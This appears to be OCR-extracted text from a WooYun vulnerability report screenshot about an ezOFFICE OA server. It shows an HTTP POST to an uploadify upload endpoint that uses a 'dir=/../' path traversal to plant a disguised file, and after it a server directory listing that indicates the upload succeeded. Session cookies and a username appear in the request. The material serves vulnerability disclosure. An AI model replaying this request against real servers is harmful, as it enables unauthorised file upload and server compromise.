 Raw Params Headers Hex
POST
/defaultroot/public/upload/uploadify/uploader.jsp?dir=/../&makeYMdir=n
o&thumbnail=&domainId=0 HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data;
boundary=----------Ef1GI3ae0ei4ae0cH2ei4KM7ae0gL6
User-Agent: Shockwave Flash
Host:
Content-Length: 7646
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: LocLan=zh_CN;
JSESSIONID=92nzVjLFKQ14y8z2N0FPJ4THjTQtycnwTHlkfBpHXXLgsWVhynB7!103540
510; ezofficeUserName=zhang1; ezofficeDomainAccount=whir;
ezofficeUserPassword=; ezofficeIsRemember=; ezofficeUserPortal=;
ezofficePortal1211606=209514
------------Ef1GI3ae0ei4ae0cH2ei4KM7ae0gL6
Content-Disposition: form-data; name="Filename"
111.jpg
------------Ef1GI3ae0ei4ae0cH2ei4KM7ae0gL6
Content-Disposition: form-data; name="name"
111.jpg
------------Ef1GI3ae0ei4ae0cH2ei4KM7ae0gL6
Content-Disposition: form-data; name="file"; filename="111.conf"
Content-Type: application/octet-stream
目录(19),文件(13)
D:
bea11g
user_projects
domains
mydomain
defaultroot
201501
autodeploy
bin
config
console-ext
dll
exchange
ftpfile
init-info
lib
oa
pending
security
servers
tmp
upload
upload_bak_20140314
WebRoot
F:
名称 时间
201501 2015-07-11 16:20:41
autodeploy 2014-07-07 20:03:44
bin 2014-09-17 21:22:31
config 2014-12-03 17:21:15
console-ext 2014-07-07 20:03:44
defaultroot 2015-07-13 18:03:30
dll 2014-07-09 21:27:30
exchange 2014-07-10 20:53:30
ftpfile 2014-07-10 20:53:30
init-info 2014-07-07 20:04:26
lib 2014-12-17 20:17:36
oa 2014-07-07 20:04:27
pending 2015-07-10 18:44:03
security 2014-07-07 20:04:27
servers 2014-07-07 20:04:37
tmp 2015-07-10 18:44:03
upload 2014-07-07 20:04:37
upload_bak_20140... 2014-07-07 20:04:37
WebRoot 2014-07-09 21:27:30
111.conf 2015-07-13 18:03:38
edit.lok 2015-07-10 18:44:03
fileRealm.properties 2013-09-14 13:45:10
jrockit.1396.dump 2014-03-28 15:44:18
www.wooyun.org